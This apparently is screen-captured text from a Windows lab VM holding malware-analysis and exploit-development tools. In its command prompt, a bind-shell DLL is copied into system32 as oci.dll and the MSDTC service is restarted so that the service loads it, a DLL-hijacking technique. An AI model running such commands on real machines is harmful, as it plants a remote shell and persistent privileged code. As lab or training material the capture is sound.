 ndows-17) on node 'proxmox'
Shutdown
Console
More
Help
Administrator: Command Prompt - net  start msdtc
Directory of C:\Users\IEUser\Downloads
08/03/2021  11:33 AM    <DIR>          .
08/03/2021  11:33 AM    <DIR>          ..
07/24/2021  10:40 PM         2,987,844 707414955696c57b71c7f160c720bed5-EasyRMtoMP3Converter.exe
07/25/2021  09:02 AM    <DIR>          bintext303
07/24/2021  10:35 PM         5,428,019 Bochs-win64-2.6.11.exe
07/24/2021  10:45 PM    <DIR>          hashcalc
07/25/2021  08:18 AM        22,749,412 ImmunityDebugger_1_85_setup.exe
07/25/2021  09:20 AM           751,950 jasmin-1.5.8-PC.jar
07/25/2021  09:25 AM       781,298,176 metasploitframework-latest.msi
07/25/2021  08:30 AM           654,375 mona.py
07/25/2021  09:43 AM    <DIR>          PEiD-0.95-20081103
07/25/2021  09:48 AM    <DIR>          PEview
07/25/2021  09:52 AM    <DIR>          PracticalMalwareAnalysis-Labs
08/03/2021  08:05 AM         2,030,855 security.zip
07/25/2021  09:55 AM    <DIR>          setdllcharacteristics_v0_0_0_1
08/03/2021  11:33 AM             8,704 shellbind.dll
07/25/2021  10:01 AM    <DIR>          vulnserver
8 File(s)    815,909,335 bytes
9 Dir(s)  62,537,498,624 bytes free
C:\Users\IEUser\Downloads>8,704 shellbind.dll
C:\Users\IEUser\Downloads>net stop msdtc
The Distributed Transaction Coordinator service is stopping.
The Distributed Transaction Coordinator service was stopped successfully.
C:\Users\IEUser\Downloads>copy shellbind.dll c:\windows\system32\oci.dll
1 file(s) copied.
C:\Users\IEUser\Downloads>net start msdtc
The Distributed Transaction Coordinator service is starting......
Activate Windows
Go to Settings to activate Windows.
Type here to search
11:42 AM
8/3/2021
2